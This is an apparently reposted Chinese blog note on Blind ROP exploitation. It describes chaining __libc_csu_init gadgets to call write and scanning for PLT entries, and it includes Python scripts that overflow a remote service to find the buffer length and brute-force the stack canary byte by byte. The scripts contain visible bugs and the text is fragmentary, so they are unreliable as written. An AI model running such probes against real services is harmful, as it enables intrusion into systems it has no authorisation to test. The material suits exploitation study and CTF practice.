标签:ada password bre nal 攻击 final gad 中间 shel

执行Write()函数

pop rdi; ret # socket ##find from __libc_csu_init

pop rsi; ret # buffer ##find from __libc_csu_init

pop rdx; ret # length ##find from strcmp()!!!!

pop rax; ret # write syscall number

syscall

但通常来说,这样的方法都是比较困难的,因为想要找到一个 syscall 的地址基本不可能。。。我们可以通过转换为找 write 的方式来获取。

def leakbuff_length(): i=1 while 1: try: p=remote(‘0.0.0.0‘,9999) p.recvuntil(‘password?\n‘) p.sendline(‘A‘*i) msg=p.recv() p.close() if ‘password‘ in msg: i = i+1 continue except EOFError: p.close() print i-1 break

def boomcanary(): step=1 buf=‘A‘*72 canary_sing=0x00 while 1: try: p=remote(‘0.0.0.0‘,9999) p.recvuntil(‘password?\n‘) p.sendline(buf+chr(canary_sing)) msg=recv() p.close() if step == 4: break else: buf=buf+str(canary_sing) canary_sing=0x00 step=step+1 except EOFError: p.close() canary_sing=canary_sing+1



寻找libc_csu_init的结尾一长串的 gadgets

每一个 plt 表项都是 16 字节,对于大多数 plt 调用来说,一般都不容易崩溃,即使是使用了比较奇怪的参数。

如果我们发现了一系列的长度为 16 的没有使得程序崩溃的代码段,那么我们有一定的理由相信我们遇到了 plt 表。除此之外,我们还可以通过前后偏移 6 字节,来判断我们是处于 plt 表项中间还是说处于开头。

注::::找CMP函数方法:1.plt遍历 2.利用 plt 表项的慢路径,并且利用下一个表项的慢路径的地址来覆盖返回地址。!!!

注:在没有 PIE 保护的时候,64 位程序的 ELF 文件的 0x400000 处有 7 个非零字节。

那么我们如果控制传递的参数为这两种地址的组合,会出现以下四种情况

只有最后一种格式,程序才会正常执行。

标签:ada password bre nal 攻击 final gad 中间 shel

原文地址:https://www.cnblogs.com/0xHack/p/11530863.html